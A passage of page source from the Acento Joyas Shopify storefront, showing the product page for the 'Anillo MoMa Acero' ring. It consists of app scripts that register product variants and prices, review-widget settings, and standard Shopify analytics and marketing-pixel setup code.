csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406616137972, { product_id: 7555207889140, product_handle: "anillo-dupla-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406616170740, { product_id: 7555207889140, product_handle: "anillo-dupla-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406616203508, { product_id: 7555207889140, product_handle: "anillo-dupla-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-greys-acero-dorado", 7555211428084);window.BOLD.common.Shopify.saveVariant(42406627541236, { product_id: 7555211428084, product_handle: "anillo-greys-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406627606772, { product_id: 7555211428084, product_handle: "anillo-greys-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406627672308, { product_id: 7555211428084, product_handle: "anillo-greys-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406627737844, { product_id: 7555211428084, product_handle: "anillo-greys-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-link-acero-dorado", 7555212476660);window.BOLD.common.Shopify.saveVariant(42406633406708, { product_id: 7555212476660, product_handle: "anillo-link-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406633439476, { product_id: 7555212476660, product_handle: "anillo-link-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406633472244, { product_id: 7555212476660, product_handle: "anillo-link-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-cristallo-acero-dorado", 7671222763764);window.BOLD.common.Shopify.saveVariant(42774953722100, { product_id: 7671222763764, product_handle: "anillo-cristallo-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774953754868, { product_id: 7671222763764, product_handle: "anillo-cristallo-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774953787636, { product_id: 7671222763764, product_handle: "anillo-cristallo-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774953820404, { product_id: 7671222763764, product_handle: "anillo-cristallo-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-versa-acero-dorado", 7671231250676);window.BOLD.common.Shopify.saveVariant(42774973710580, { product_id: 7671231250676, product_handle: "anillo-versa-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774973743348, { product_id: 7671231250676, product_handle: "anillo-versa-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774973776116, { product_id: 7671231250676, product_handle: "anillo-versa-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774973808884, { product_id: 7671231250676, product_handle: "anillo-versa-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-leben-acero-dorado", 7671236100340);window.BOLD.common.Shopify.saveVariant(42774984622324, { product_id: 7671236100340, product_handle: "anillo-leben-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774984655092, { product_id: 7671236100340, product_handle: "anillo-leben-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774984687860, { product_id: 7671236100340, product_handle: "anillo-leben-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-cinque-acero-dorado", 7671241670900);window.BOLD.common.Shopify.saveVariant(42774991175924, { product_id: 7671241670900, product_handle: "anillo-cinque-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774991208692, { product_id: 7671241670900, product_handle: "anillo-cinque-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774991241460, { product_id: 7671241670900, product_handle: "anillo-cinque-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-corda-acero-dorado", 7671246979316);window.BOLD.common.Shopify.saveVariant(42774999761140, { product_id: 7671246979316, product_handle: "anillo-corda-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774999793908, { product_id: 7671246979316, product_handle: "anillo-corda-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42774999826676, { product_id: 7671246979316, product_handle: "anillo-corda-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-fratelli-acero-dorado", 7671253696756);window.BOLD.common.Shopify.saveVariant(42775015555316, { product_id: 7671253696756, product_handle: "anillo-fratelli-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775015588084, { product_id: 7671253696756, product_handle: "anillo-fratelli-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775015620852, { product_id: 7671253696756, product_handle: "anillo-fratelli-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775015653620, { product_id: 7671253696756, product_handle: "anillo-fratelli-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-serpiente-acero-dorado", 7671258022132);window.BOLD.common.Shopify.saveVariant(42775026958580, { product_id: 7671258022132, product_handle: "anillo-serpiente-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775026991348, { product_id: 7671258022132, product_handle: "anillo-serpiente-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775027024116, { product_id: 7671258022132, product_handle: "anillo-serpiente-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775027056884, { product_id: 7671258022132, product_handle: "anillo-serpiente-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-canale-acero-dorado", 7671262281972);window.BOLD.common.Shopify.saveVariant(42775036952820, { product_id: 7671262281972, product_handle: "anillo-canale-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775036985588, { product_id: 7671262281972, product_handle: "anillo-canale-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775037018356, { product_id: 7671262281972, product_handle: "anillo-canale-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775037051124, { product_id: 7671262281972, product_handle: "anillo-canale-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-x-acero-dorado", 7671270703348);window.BOLD.common.Shopify.saveVariant(42775068147956, { product_id: 7671270703348, product_handle: "anillo-x-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775068180724, { product_id: 7671270703348, product_handle: "anillo-x-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775068213492, { product_id: 7671270703348, product_handle: "anillo-x-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775068246260, { product_id: 7671270703348, product_handle: "anillo-x-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-corona-acero-dorado", 7671276306676);window.BOLD.common.Shopify.saveVariant(42775080861940, { product_id: 7671276306676, product_handle: "anillo-corona-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775080894708, { product_id: 7671276306676, product_handle: "anillo-corona-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775080927476, { product_id: 7671276306676, product_handle: "anillo-corona-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-trois-acero-dorado", 7671280369908);window.BOLD.common.Shopify.saveVariant(42775102783732, { product_id: 7671280369908, product_handle: "anillo-trois-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775102816500, { product_id: 7671280369908, product_handle: "anillo-trois-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775102849268, { product_id: 7671280369908, product_handle: "anillo-trois-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-grezzo-acero-dorado", 7671288791284);window.BOLD.common.Shopify.saveVariant(42775130636532, { product_id: 7671288791284, product_handle: "anillo-grezzo-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775130669300, { product_id: 7671288791284, product_handle: "anillo-grezzo-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775130702068, { product_id: 7671288791284, product_handle: "anillo-grezzo-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775130734836, { product_id: 7671288791284, product_handle: "anillo-grezzo-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-freccia-acero-dorado", 7671303799028);window.BOLD.common.Shopify.saveVariant(42775182213364, { product_id: 7671303799028, product_handle: "anillo-freccia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775182246132, { product_id: 7671303799028, product_handle: "anillo-freccia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775182278900, { product_id: 7671303799028, product_handle: "anillo-freccia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775182311668, { product_id: 7671303799028, product_handle: "anillo-freccia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-hoja-acero-dorado", 7671308321012);window.BOLD.common.Shopify.saveVariant(42775197450484, { product_id: 7671308321012, product_handle: "anillo-hoja-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775197483252, { product_id: 7671308321012, product_handle: "anillo-hoja-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775197516020, { product_id: 7671308321012, product_handle: "anillo-hoja-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-palla-acero-dorado", 7671314645236);window.BOLD.common.Shopify.saveVariant(42775213179124, { product_id: 7671314645236, product_handle: "anillo-palla-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775213211892, { product_id: 7671314645236, product_handle: "anillo-palla-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775213244660, { product_id: 7671314645236, product_handle: "anillo-palla-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-cadena-acero-dorado", 7671320707316);window.BOLD.common.Shopify.saveVariant(42775225663732, { product_id: 7671320707316, product_handle: "anillo-cadena-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775225696500, { product_id: 7671320707316, product_handle: "anillo-cadena-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775225729268, { product_id: 7671320707316, product_handle: "anillo-cadena-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-rotte-acero-dorado", 7671326507252);window.BOLD.common.Shopify.saveVariant(42775235395828, { product_id: 7671326507252, product_handle: "anillo-rotte-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775235428596, { product_id: 7671326507252, product_handle: "anillo-rotte-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42775235461364, { product_id: 7671326507252, product_handle: "anillo-rotte-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-apapacho-acero", 8202977968372);window.BOLD.common.Shopify.saveVariant(44154070270196, { product_id: 8202977968372, product_handle: "anillo-apapacho-acero", price: 25900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154070302964, { product_id: 8202977968372, product_handle: "anillo-apapacho-acero", price: 25900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154070335732, { product_id: 8202977968372, product_handle: "anillo-apapacho-acero", price: 25900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154070368500, { product_id: 8202977968372, product_handle: "anillo-apapacho-acero", price: 25900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-apapacho-acero-dorado", 8202993762548);window.BOLD.common.Shopify.saveVariant(44154091667700, { product_id: 8202993762548, product_handle: "anillo-apapacho-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154091733236, { product_id: 8202993762548, product_handle: "anillo-apapacho-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154091798772, { product_id: 8202993762548, product_handle: "anillo-apapacho-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(44154091864308, { product_id: 8202993762548, product_handle: "anillo-apapacho-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script><link href="//acentojoyas.com/cdn/shop/t/7/assets/bold-upsell.css?v=51915886505602322711621957856" rel="stylesheet" type="text/css" media="all" />
<link href="//acentojoyas.com/cdn/shop/t/7/assets/bold-upsell-custom.css?v=150135899998303055901621957856" rel="stylesheet" type="text/css" media="all" /><script>var loox_global_hash = '1766339102432';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#e19393; }
:root { --lxs-rating-icon-color: #e19393; }</style>
  
<meta name="google-site-verification" content="AvSE3xAj7p4qDeMOAtBhkYKWfGRgMDvWOkQzFQ7BYyw" />
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 41696821401,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 41696821401,storefrontBaseUrl: "https://acentojoyas.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1822753012","configuration":"{\"accountID\":\"Ykd8xg\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"486080756","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L30K1J4L4K\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L30K1J4L4K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"218398964","configuration":"{\"pixel_id\":\"1276707019346105\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82247924","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Acento Joyas","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"acento-joyas.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/acentojoyas.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"Anillo MoMa Acero","vendor":"Acento Joyas","id":"5346110701721","untranslatedTitle":"Anillo MoMa Acero","url":"\/products\/anillo-de-acero-13","type":"Anillos"},"id":"36795954495641","image":{"src":"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722"},"sku":"R79S61379  #8","title":"No 8","untranslatedTitle":"No 8"},{"price":{"amount":249.0,"currencyCode":"MXN"},"product":{"title":"Anillo MoMa Acero","vendor":"Acento Joyas","id":"5346110701721","untranslatedTitle":"Anillo MoMa Acero","url":"\/products\/anillo-de-acero-13","type":"Anillos"},"id":"36795954528409","image":{"src":"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722"},"sku":"R79S61379  #9","title":"No 9","untranslatedTitle":"No 9"}],"purchasingCompany":null},},"https://acentojoyas.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"41696821401","storefrontBaseUrl":"https:\/\/acentojoyas.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Anillo MoMa Acero\",\"vendor\":\"Acento Joyas\",\"id\":\"5346110701721\",\"untranslatedTitle\":\"Anillo MoMa Acero\",\"url\":\"\/products\/anillo-de-acero-13\",\"type\":\"Anillos\"},\"id\":\"36795954528409\",\"image\":{\"src\":\"\/\/acentojoyas.com\/cdn\/shop\/products\/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df.jpg?v=1657227722\"},\"sku\":\"R79S61379  #9\",\"title\":\"No 9\",\"untranslatedTitle\":\"No 9\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":5346110701721,"gid":"gid:\/\/shopify\/Product\/5346110701721","vendor":"Acento Joyas","type":"Anillos","handle":"anillo-de-acero-13","variants":[{"id":36795954495641,"price":24900,"name":"Anillo MoMa Acero - No 8","public_title":"No 8","sku":"R79S61379  #8"},{"id":36795954528409,"price":24900,"name":"Anillo MoMa Acero - No 9","public_title":"No 9","sku":"R79S61379  #9"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5346110701721,"requestId":"40f50fd8-dd47-4816-aeec-23cef2f6d9b4-1769836379"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
